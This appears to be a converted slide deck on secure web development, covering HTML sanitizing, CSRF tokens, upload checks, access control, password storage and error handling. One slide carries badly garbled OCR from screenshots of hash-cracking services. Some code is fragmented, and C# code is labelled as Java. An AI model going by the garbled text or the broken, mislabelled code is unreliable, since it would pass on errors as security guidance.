**https://www.owasp.org/index.php/OWASP\_Java\_HTML\_Sanitizer\_Project**

- HTML Sanitizer written in Java which lets you include HTML authored by third-parties in your web application while protecting against XSS
- Very easy to use.
- It allows for simple programmatic POSITIVE policy configuration. No XML configuration.
- It is high performance and low memory utilization.

![](_page_18_Picture_6.jpeg)

![](_page_18_Picture_7.jpeg)

## **Code Snippet**

#### **The Problem**

Web Page is vulnerable to XSS because of untrusted HTML

#### **The Solution**

PolicyFactory policy = new HtmlPolicyBuilder() .allowElements("a") .allowUrlProtocols("https") .allowAttributes("href").onElements("a") .requireRelNofollowOnLinks() .build(); String safeHTML = policy.sanitize(untrustedHTML);

![](_page_19_Picture_5.jpeg)

![](_page_19_Picture_6.jpeg)

## **Other HTML Sanitizers**

- Pure Java Script
	- http://code.google.com/p/google-caja/wiki/JsHtmlSanitizer
- Python
	- https://pypi.python.org/pypi/bleach
- PHP
	- http://htmlpurifier.org/
	- http://www.bioinformatics.org/phplabware/internal\_utilities/htmLawed/
- .NET
	- AntiXSS.getSafeHTML/getSafeHTMLFragment
	- http://htmlagilitypack.codeplex.com/
- Ruby On Rails
	- http://api.rubyonrails.org/classes/HTML.html

![](_page_20_Picture_13.jpeg)

![](_page_20_Picture_14.jpeg)

## **CSRF Tokens**

- Any state changing operation requires a secure random token (e.g., CSRF token) to prevent CSRF attacks
- Characteristics of a CSRF Token
	- 1. Unique per user session
	- 2. Large random value
	- 3. Generated by a cryptographically secure random number generator
- The CSRF token is added as a hidden field for forms
- The server rejects the requested action if the CSRF token fails validation

<form action="/transfer.do" method="post"> <input type="hidden" name="CSRFToken"

Value="OWY4NmQwODE4ODRjN2Q2NTlhMmZlYWEwYzU1YWQwMTVh M2JmNGYxYjJiMGI4MjJjZDE1ZDZMGYwMGEwOA==">

</form>

…

![](_page_21_Picture_11.jpeg)

![](_page_21_Picture_12.jpeg)

## **File Upload Security**

- **Upload Verification**
	- Filename and Size validation + antivirus
- **Upload Storage**
	- Use only trusted filenames + separate domain
- **Beware of "special" files** 
	- "crossdomain.xml" or "clientaccesspolicy.xml".
- **Image Upload Verification** 
	- Enforce proper image size limits
	- Use image rewriting libraries
	- Set the extension of the stored image to be a valid image extension
	- Ensure the detected content type of the image is safe
- **Generic Upload Verification** 
	- Ensure decompressed size of file < maximum size
	- Ensure that an uploaded archive matches the type expected (zip, rar)
	- Ensure structured uploads such as an add-on follow proper standard

![](_page_22_Picture_16.jpeg)

![](_page_22_Picture_17.jpeg)

## **6. Implement Approriate Access Controls**

Access Control Anti-Patterns:

- Hard-coded role checks in application code
- Lack of centralized access control logic
- Untrusted data driving access control decisions
- Access control that is "open by default"
- Lack of addressing horizontal access control in a standardized way (if at all)
- Access control logic that needs to be manually added to every endpoint in code
- Access Control that is "sticky" per session
- Access Control that requires per-user policy

![](_page_23_Picture_10.jpeg)

![](_page_23_Picture_11.jpeg)

## **Most Coders Hard-Code Roles**

```
if ( user.isRole( "JEDI" ) ||
user.isRole( "PADWAN" ) || 
user.isRole( "SITH_LORD" ) || 
user.isRole( "JEDI_KILLING_CYBORG" ) 
) {
log.info("You may use a lightsaber ring. Use it wisely.");
} else {
log.info("Lightsaber rings are for schwartz masters.");
```
![](_page_24_Picture_2.jpeg)

![](_page_24_Picture_3.jpeg)

}

![](_page_24_Picture_4.jpeg)

## **Code Snippet**

The Problem

Web Application needs secure access control mechanism

### The Solution

if ( currentUser.isPermitted( "**lightsaber:wield**" ) ) { log.info("You may use a lightsaber ring. Use it wisely."); } else { log.info("Sorry, lightsaber rings are for schwartz masters only.");

![](_page_25_Picture_5.jpeg)

![](_page_25_Picture_6.jpeg)

![](_page_25_Picture_7.jpeg)

## **7. Establish Authentication and Identity Controls**

## MOS / SHAI / NTLM ONLINE DATABASE

Decrypter / Cracker Lists and Competition Hash a Password List Tool Text Encryption Bin Translator Home Forums

#### **Hashcat GUI Downloads**

HashKiler.co.uk allows you to input an MDS hash and search for its decrypted state in our detabase, basically, it's a MDS cracker / decryption tool.

How many decryptions are in your database?<br>We have a total of just over 43.745 billion unique decrypted HDS hashes since August 2007.

Please input the MOS hashes that you would like to be converted into hext / cracked / decrypted. NOTE that space character is replaced with

Please note the password is after the I character, and the MOS hash is before it.

#### Statuer

List your NCS hashes in here! (Nex: 64) **MDS** 

![](_page_26_Picture_11.jpeg)

SDeamb97d06E0o4621Falls0e17cabsde<br>255cf9b51c773f3f8dc4b4be867s9o82 aSSb3u109daug46b85b4049cmHa2221 The HOS decryption results will be displayed in this box. Flease use the technology to the left to specify the MSS hashed you wish to decrypt / crack.

#### CloudCracker 8

An online password cracking service for penetration testers and network auditors who need to check the security of WPA protected wireless networks, crack password hashes, or break document encryption.

![](_page_26_Picture_75.jpeg)

![](_page_26_Picture_17.jpeg)

![](_page_26_Picture_18.jpeg)

![](_page_26_Picture_19.jpeg)

## **Password Defenses**

- Disable Browser Autocomplete
	- <form AUTOCOMPLETE="off">
	- <input AUTOCOMPLETE="off">
- Only send passwords over HTTPS POST
- Do not display passwords in browser
	- Input type=password
- Store password based on need
	- ▶ Use a salt
	- SCRYPT/PBKDF2 (slow, performance hit, easy)
	- HMAC (requires good key storage, tough)

![](_page_27_Picture_11.jpeg)

![](_page_27_Picture_12.jpeg)

## **Password Storage**

• Use a cryptographically strong credential-specific salt

protect( [salt] + [password] );

- Use a 32char or 64char salt (actual size dependent on protection function);
- Do *not* depend on hiding, splitting, or otherwise obscuring the salt
- Do *not* allow short or no-length passwords and do not apply character set or encoding restrictions on the entry or storage of credentials.
- A reasonable long password length is **160**. Very long password policies can lead to DOS in certain circumstances
- The following article provides some good guidance on how to accomplish an upgrade in place without adversely affecting existing user accounts.

https://veggiespam.com/painless-password-hash-upgrades/

![](_page_28_Picture_9.jpeg)

![](_page_28_Picture_10.jpeg)

## **Forgot Password Secure Design**

Any security questions or identity information presented to users to reset forgotten passwords should ideally have the following four characteristics:

1. **Memorable**: If users can't remember their answers to their security questions, we have achieved nothing.

2. **Consistent**: The user's answers should not change over time. For instance, asking "What is the name of your significant other?" may have a different answer 5 years from now.

3. **Nearly universal**: The security questions should apply to a wide audience if possible.

4. **Safe**: The answers to security questions should not be something that is easily guessed, or research (e.g., something that is matter of public record).

![](_page_29_Picture_6.jpeg)

![](_page_29_Picture_7.jpeg)

## **Security Questions**

Examples of stronger security questions:

- What was the year and model of your first car? (e.g. 1999 Accord)
- What is the name of a college you applied to but did not attend?
- What's the unusual middle name of an acquaintance?
- What was the last name of your college mentor?
- What is the first and last name of your childhood best friend?
- What was the name of your first pet?
- What was the first and last name of your best man at your wedding?
- What was the last name of your favorite teacher in your final year of school?

![](_page_30_Picture_10.jpeg)

![](_page_30_Picture_11.jpeg)

## **8. Data Protection and Privacy**

## 1) HTTPS

Hypertext Transfer Protocol Secure!

2) What benefits do HTTPS provide? Confidentiality, Integrity and Authenticity

- Confidentiality: Spy cannot view your data
- Integrity: Spy cannot change your data
- Authenticity: Server you are visiting is the right one

![](_page_31_Picture_7.jpeg)

![](_page_31_Picture_8.jpeg)

![](_page_31_Picture_9.jpeg)

## **Encryption in Transit (HTTPS/TLS)**

#### When should TLS be used?

- Authentication credentials and session identifiers must be encrypted in transit via HTTPS/SSL
- Starting when the login form is rendered until logout is complete!

HTTPS configuration best practices:

- https://www.owasp.org/index.php/Transport\_Layer\_Protection\_Cheat\_Sheet
- https://www.ssllabs.com/projects/best-practices/

![](_page_32_Picture_7.jpeg)

![](_page_32_Picture_8.jpeg)

## **9. Error Handling, Logging and Intrusion Detection**

App Layer Intrusion detection points to start with:

- Input validation failure server side when client-side validation exists
- Input validation failure server side on non-user editable parameters such as hidden fields, checkboxes, radio buttons or select lists
- Forced browsing to common attack entry points (e.g. /admin/secretlogin.jsp) or honeypot URL (e.g. a fake path listed in /robots.txt)
- Others
	- Blatant SQLi or XSS injection attacks
	- Workflow sequence abuse (e.g. multi-part form in wrong order)
	- Custom business logic (e.g. basket vs catalogue price mismatch)

![](_page_33_Picture_9.jpeg)

![](_page_33_Picture_10.jpeg)

## **Error Handling**

- An important aspect of secure application development is to prevent information leakage. Error messages give an attacker great insight into the inner workings of an application.
- The purpose of reviewing the Error Handling code is to assure the application fails safely under all possible error conditions, expected and unexpected
- We should use a localized description string in every exception, a friendly error reason such as "*System Error – Please try again later*"
- When the user sees an error message, it will be derived from this description string of the exception that was thrown, and never from the exception class which may contain a stack trace, line number where the error occurred, class name or method name.

![](_page_34_Picture_5.jpeg)

![](_page_34_Picture_6.jpeg)

## **Best Practices - Java**

#### public class DoStuff

{

{

}

```
public static void Main()
```

```
try
```
{

}

{

}

```
StreamReader sr = File.OpenText("stuff.txt"); 
Console.WriteLine("Reading line {0}", sr.ReadLine());
```

```
catch(Exception e)
```
Console.WriteLine("An error occurred. Please `contact the admin"); logerror("Error: ", e);

![](_page_35_Picture_7.jpeg)

}

![](_page_35_Picture_8.jpeg)

## **Best Practices - .NET**

![](_page_36_Figure_1.jpeg)

![](_page_36_Figure_2.jpeg)

![](_page_36_Picture_3.jpeg)

![](_page_36_Picture_4.jpeg)

## **10. Leverage Security Features of Frameworks and Security Libraries**

**Apache Shiro**: http://shiro.apache.org/

- A powerful and easy to use Java security framework.
- Offers developers an intuitive yet comprehensive solution to authentication, authorization, cryptography, and session management.
- Built on sound interface-driven design and OO principles.
- Enables custom behavior.
- Sensible and secure defaults for everything.

![](_page_37_Picture_7.jpeg)

![](_page_37_Picture_8.jpeg)

## **10. Leverage Security Features of Frameworks and Security Libraries**

**LibSodium**: https://download.libsodium.org/

- A modern, easy-to-use software library for encryption, decryption, signatures, password hashing and more
- Its goal is to provide all of the core operations needed to build higher-level cryptographic tools.
- It is cross-platforms and cross-languages supportive and runs on a variety of compilers and operating systems
- It is a portable, cross-compilable, installable, packageable fork of NaCl, with a compatible API, and an extended API to improve usability even further.

![](_page_38_Picture_6.jpeg)

![](_page_38_Picture_7.jpeg)

- Trust nothing!
	- Validate everything!

**Summary**

- Think deviously!
- Stay Risk Aware!

![](_page_39_Picture_4.jpeg)

![](_page_39_Picture_5.jpeg)

![](_page_40_Picture_0.jpeg)

![](_page_40_Picture_1.jpeg)

![](_page_40_Picture_2.jpeg)